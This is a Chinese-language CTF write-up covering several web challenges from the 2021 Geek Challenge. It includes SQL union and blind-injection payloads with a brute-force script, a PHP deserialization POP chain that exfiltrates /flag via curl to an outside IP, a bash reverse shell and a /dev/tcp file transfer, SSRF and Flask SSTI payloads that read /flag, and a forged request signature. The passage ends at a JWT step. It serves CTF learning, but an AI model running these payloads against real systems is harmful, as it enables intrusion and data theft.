2021极客大挑战web部分wp
Posted bmth666
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2021极客大挑战web部分wp相关的知识,希望对你有一定的参考价值。

Dark
看到url:http://c6h35nlkeoew5vzcpsacsidbip2ezotsnj6sywn7znkdtrbsqkexa7yd.onion/
发现后缀为.onion,为洋葱,下载后使用洋葱游览器访问


Welcome2021
查看源码发现

那么抓包使用WELCOME请求方式访问

访问f1111aaaggg9.php

得到flag
babysql
简单的sql注入,直接使用sqlmap即可,也可以联合注入
1' union select 1,2,3,4#

发现注入点为1,2
直接获取数据库
-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3,4#

发现数据库flag,那么读取一下表
-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='flag'),3,4#

得到表fllag,那么读一下列
-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='flag' and table_name='fllag'),3,4#

最后读取即可:
-1' union select 1,(select group_concat(fllllllag,wlz) from flag.fllag),3,4#
anothersql
发现回显都是

很明显的布尔盲注,过滤了:
mid,substr 可以用left或right绕过
<,> 用=
if 用case when绕过
然后写出脚本,得到flag
import requests
import string
url = "http://47.100.242.70:4003/check.php"
flag = ''
string= '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_,@'
for x in range(1, 100):
for i in string:
#true
#payload = "1' or case when (left((database()),%d)='%s') then 1 else 0 end#" % (x, flag + i)
#syclover
#payload = "1' or case when (left((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d)='%s') then 1 else 0 end#" % (x, flag + i)
#id,uname,pwd,flag
#payload = "1' or case when (left((select group_concat(column_name) from information_schema.columns where table_name='syclover'),%d)='%s') then 1 else 0 end#" % (x, flag + i)
payload = "1' or case when (left((select flag from syclover),%d)='%s') then 1 else 0 end#" % (x, flag + i)
data = 'uname':payload,
'pwd':'123456',
'wp-submit':'登录'
#print(payload)
response = requests.post(url, data=data)
if b'your uname:admin adn your pwd:123456' in response.content:
flag += i
print(flag)
break
babyPOP
简单的pop链,给出来源码
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
class b
private $i_want_2_listen_2_MaoZhongDu;
public function __toString()
if (a::$Do_u_like_AFKL)
return exec($this->i_want_2_listen_2_MaoZhongDu);
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __destruct()
if (a::$Do_u_like_JiaRan)
($this->afkl)();
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
if (isset($_GET['data']))
unserialize(base64_decode($_GET['data']));
else
highlight_file(__FILE__);
发现最后调用到类b的exec,那么就需要调用__toString()->需要返回一个字符串,看到类d,发现__invoke->需要使用调用函数的方式调用一个对象,看到类e,那么就需要将Do_u_like_AFKL变为true->调用类c
但从类c到类e的过程中没有桥梁,我们需要自定义一个变量来完成,然后将这个变量的对象指向类e
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
class b
private $i_want_2_listen_2_MaoZhongDu = 'curl 110.42.134.160:6666/`cat /flag|base64`';
public function __toString()
if (a::$Do_u_like_AFKL)
return exec($this->i_want_2_listen_2_MaoZhongDu);
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public $a;
public function __construct()
$this->a = new e();
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __destruct()
if (a::$Do_u_like_JiaRan)
($this->afkl)();
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
$n = new c();
$n->a->afkl = new d();
$n->a->afkl->value = new b();
$m = serialize($n);
var_dump($m);
echo(base64_encode($m));

由于exec没有回显,又不存在权限创建文件,需要我们使用dnslog外带命令了:
curl 110.42.134.160:6666/`cat /flag|base64`

解码得到flag
where_is_my_FUMO
给出了文章:Linux 反弹shell(二)反弹shell的本质
给出了源码:
<?php
function chijou_kega_no_junnka($str)
$black_list = [">", ";", "|", "", "", "/", " "];
return str_replace($black_list, "", $str);
if (isset($_GET['DATA']))
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \\"bash -i < /dev/tcp/$addr/$port\\"");
else
highlight_file(__FILE__);
一开始尝试绕过,无果,后来测试了好久才发现可以连上去之后反弹shell,属实sb了

然后监听端口,反弹shell

bash -i >& /dev/tcp/110.42.134.160/2333 0>&1

最后需要下载flag.png到服务器,这里就需要文章中的内容了
cat flag.png > /dev/tcp/110.42.134.160/6666
然后监听端口输出到文件中,nc -lvnp 6666 > flag.png

得到flag

babyphp
右键查看源码得到提示robots.txt

访问得到源码:
<?php
function ssrf_me($url)
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
if(isset($_GET['url']))
ssrf_me($_GET['url']);
else
highlight_file(__FILE__);
echo "<!-- 有没有一种可能,flag在根目录 -->";
简单的ssrf,直接file:///flag


babyPy
提示是flask ssti,那直接掏出payload
#文件读取
% for c in [].__class__.__base__.__subclasses__() %% if c.__name__=='catch_warnings' % c.__init__.__globals__['__builtins__'].open('/flag','r').read() % endif %% endfor %
#命令执行
% for c in [].__class__.__base__.__subclasses__() %% if c.__name__=='catch_warnings' % c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()") % endif %% endfor %
蜜雪冰城甜蜜蜜
发现需要点出第九号饮料,并且看到js
/*
* 生成签名
* @params 待签名的json数据
* @secret 密钥字符串
*/
function makeSign(params, secret)
var ksort = Object.keys(params).sort();
var str = '';
for(var ki in ksort)
str += ksort[ki] + '=' + params[ksort[ki]] + '&';
str += 'secret=' + secret;
var token = hex_md5(str).toUpperCase();
return rsa_sign(token);
/*
* rsa加密token
*/
function rsa_sign(token)
var pubkey='-----BEGIN PUBLIC KEY-----';
pubkey+='MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDAbfx4VggVVpcfCjzQ+nEiJ2DL';
pubkey+='nRg3e2QdDf/m/qMvtqXi4xhwvbpHfaX46CzQznU8l9NJtF28pTSZSKnE/791MJfV';
pubkey+='nucVcJcxRAEcpPprb8X3hfdxKEEYjOPAuVseewmO5cM+x7zi9FWbZ89uOp5sxjMn';
pubkey+='lVjDaIczKTRx+7vn2wIDAQAB';
pubkey+='-----END PUBLIC KEY-----';
// 利用公钥加密
var encrypt = new JSEncrypt();
encrypt.setPublicKey(pubkey);
return encrypt.encrypt(token);
/*
* 获取时间戳
*/
function get_time()
var d = new Date();
var time = d.getTime()/1000;
return parseInt(time);
//secret密钥
var secret = 'e10adc3949ba59abbe56e057f20f883e';
$("[href='#']").click(function()
var params = ;
console.log(123);
params.id = $(this).attr("id");
params.timestamp = get_time();
params.fake_flag= 'SYClingze_find_a_girlfriend';
params.sign = makeSign(params, secret);
$.ajax(
url : "http://106.55.154.252:8083/sign.php",
data : params,
type:'post',
success:function(msg)
$('#text').html(msg);
alert(msg);
,
async:false
);
)

直接新命名一个id为9的即可,放入控制台运行即可
var flag = ;
flag.id = 9;
flag.timestamp = get_time();
flag.fake_flag= 'SYClingze_find_a_girlfriend';
flag.sign = makeSign(flag, secret);
$.ajax(
url : "http://106.55.154.252:8083/sign.php",
data : flag,
type:'post',
success:function(msg)
$('#text').html(msg);
alert(msg);
,
async:false
);
雷克雅未克
需要修改XFF头为5.23.95.255,这里推荐一个工具

然后发现需要经纬度需要一样,在存储(cookie)那里加上x和y即可,64.963943,-19.02116
为jsfuck,最后控制台运行得到flag

人民艺术家
随便登录发现

那么使用他给的账号密码登录吧,发现请求头多了JWT
